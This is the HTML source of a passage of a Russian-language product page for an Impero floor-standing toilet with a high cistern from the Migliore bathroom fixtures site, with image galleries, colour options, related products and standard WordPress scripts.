                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20517-2.jpg" alt="">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20792.jpg" alt="">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20521-2.jpg" alt="">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20518-2.jpg" alt="">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20522-2.jpg" alt="">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20526.jpg" alt="">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20527.jpg" alt="">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20537-1.jpg" alt="">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20528-1.jpg" alt="">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20535.jpg" alt="">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20570-1.jpg" alt="">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/25815-1.jpg" alt="">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20581-1.jpg" alt="">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/25814-1.jpg" alt="">
                                </div>
                                                          </div>

                            <div class="product__carousel">
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/31142.jpg" alt="">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/30356.jpg" alt="">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/31141.jpg" alt="">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20529.jpg" alt="">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20516-2.jpg" alt="">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20520-2.jpg" alt="">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20517-2.jpg" alt="">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20792.jpg" alt="">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20521-2.jpg" alt="">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20518-2.jpg" alt="">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20522-2.jpg" alt="">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20526.jpg" alt="">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20527.jpg" alt="">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20537-1.jpg" alt="">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20528-1.jpg" alt="">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20535.jpg" alt="">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20570-1.jpg" alt="">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/25815-1.jpg" alt="">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/20581-1.jpg" alt="">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2021/11/25814-1.jpg" alt="">
                                </div>
                                                          </div>

                        </div>

                    </div>

                    <div class="product__info">

                        <div class="product__desc">

                            <h1 class="product__caption">WC напольный с высоким бачком, выпуск в стену, Impero</h1>
                            <p class="product__vendor">30356-CR, 31141-BR, 31142-DO</p>
							                             <div class="product__features">
                                <p class="product__features_name">Материал</p>
                                <p class="product__features_value">Керамика, Латунь</p>
                            </div>
							                            <div class="product__features">
                                                                    <p class="product__features_name">Цвет</p>

                                    <div class="color-list">
                                                                              <div class="color-list__item">

                                            <div class="color-list__figure">
                                                <img class="color-list__view" src="https://miglioreluxury.it/wp-content/uploads/2018/05/cr-hrom.png" alt="cr-hrom">
                                            </div>
                                            <div class="color__details">
                                                <p class="color__details_type">CR</p>
                                                <p class="color__details_name">Хром</p>
                                                <figure class="color__details_figure">
                                                    <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/cr-hrom.png" alt="cr-hrom" class="color__details_view">
                                                </figure>
                                            </div>

                                        </div>
                                                                              <div class="color-list__item">

                                            <div class="color-list__figure">
                                                <img class="color-list__view" src="https://miglioreluxury.it/wp-content/uploads/2018/05/br-bronza.png" alt="br-bronza">
                                            </div>
                                            <div class="color__details">
                                                <p class="color__details_type">BR</p>
                                                <p class="color__details_name">Бронза</p>
                                                <figure class="color__details_figure">
                                                    <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/br-bronza.png" alt="br-bronza" class="color__details_view">
                                                </figure>
                                            </div>

                                        </div>
                                                                              <div class="color-list__item">

                                            <div class="color-list__figure">
                                                <img class="color-list__view" src="https://miglioreluxury.it/wp-content/uploads/2018/05/do-zoloto.png" alt="do-zoloto">
                                            </div>
                                            <div class="color__details">
                                                <p class="color__details_type">DO</p>
                                                <p class="color__details_name">Золото</p>
                                                <figure class="color__details_figure">
                                                    <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/do-zoloto.png" alt="do-zoloto" class="color__details_view">
                                                </figure>
                                            </div>

                                        </div>
                                      
                                    </div>
                                
                            </div>

                                                        <div class="product__features">
                                <p class="product__features_value">IMPERO Комплект унитаз напольный выпуск в стену, бачок высокий с цепочкой, белый (БЕЗ КРЫШКИ)</p>
                            </div>
                            
                                                            <div class="product__pdf-box">
                                                                            <a href="https://miglioreluxury.it/wp-content/uploads/2021/11/30356.pdf" class="product__pdf-link" target="_blank">Техническая информация</a>
                                                                                                                                                                                </div>
                                                    </div>

                        <div class="product__action">
                            <a href="https://miglioreluxury.it/shops/" class="product__action_link">Карта магазинов</a>
                            <a href="#request" data-fancybox="" class="product__action_link">Узнать больше</a>
                        </div>

                    </div>

                </div>

                <div class="tile__wrapper tile__wrapper_inner">

                    <div class="tile tile_max-3x">

                                                        <a href="https://miglioreluxury.it/products/sanitary-ware-impero-washbasin-5146/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/30359.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Раковина-тюльпан 60 cm, Impero</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/sanitary-ware-impero-washbasin-5142/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/30360.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Раковина-тюльпан 70 cm, Impero</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/sanitary-ware-impero-washbasin-5138/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/impiri31.png" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Раковина-тюльпан 90 cm, Impero</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/sanitary-ware-impero-washbasin-5153/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/20791.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Раковина угловая, Impero</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/sanitary-ware-impero-washbasin-5150/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/20785.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Раковина 50 cm, Impero</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/sanitary-ware-impero-bidet-5176/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/20781.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Биде напольное, Impero</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/sanitary-ware-impero-bidet-5172/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/20783.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Биде подвесное, Impero</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/sanitary-ware-impero-wc-5156/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/31134.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">WC моноблок с кнопкой, выпуск в стену, Impero</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/wc-monoblok-s-knopkoj-vypusk-v-pol-impero/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/31128.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">WC моноблок с кнопкой, выпуск в пол, Impero</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/wc-monoblok-s-ruchkoj-sliva-vypusk-v-stenu-impero/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/31136.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">WC моноблок с ручкой слива, выпуск в стену, Impero</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/wc-monoblok-s-ruchkoj-sliva-vypusk-v-pol-impero/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/31132.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">WC моноблок с ручкой слива, выпуск в пол, Impero</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/wc-s-nizkim-bachkom-s-knopkoj-vypusk-v-stenu-impero/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/31144.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">WC с низким бачком с кнопкой, выпуск в стену, Impero</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/sanitary-ware-impero-wc-5160/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/31146.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">WC с низким бачком с ручкой, выпуск в стену, Impero</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/sanitary-ware-impero-wc-5164/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/31142.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">WC напольный с высоким бачком, выпуск в стену, Impero</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/sanitary-ware-impero-wc-5168/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/20796.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">WC подвесной, Impero</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/kryshka-sidene-impero-belyj/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/23242.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Крышка/сиденье, Impero, Белый</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/kryshka-sidene-impero-oreh/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/20825.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Крышка/сиденье, Impero, Орех</div>
                                </a>
                                            </div>

                </div>

                <div class="button__wrapper catalog__button">
                    <a href="#" class="button--upto js__upto"></a>
                </div>

            </div>

        </div>



    </section>
</main>
<!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
                <li class="footer__nav-item"><a href="https://miglioreluxury.it/kontakty/" class="footer__nav-link">Контакты</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/about-us/" class="footer__nav-link">О нас</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/collections/" class="footer__nav-link">Коллекции</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Интернет-магазин</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/news/" class="footer__nav-link">Новости</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/shops/" class="footer__nav-link">Магазины</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/download/" class="footer__nav-link">Скачать</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Связаться с нами</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Скачать каталог</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">г. Москва</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Есть вопрос?</h3>
                <div class="form__caption_desc">Напишите нам и наши консультанты ответят на любые вопросы.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="Имя*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Фамилия*">
                    </label>

                </div>

                <label class="form__label">
                    <input class="form__field req" type="email" name="email" placeholder="Ваш e-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Ваш телефон*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="Город*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Запрос*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Отправить</button>
                    <div class="form__symbol">* - обязательные поля</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Спасибо за заявку!</h4>
        <div class="form-thx__desc">Наш менеджер свяжется с вами ближайшее время.</div>

    </div>


</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/migliore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://miglioreluxury.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://miglioreluxury.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>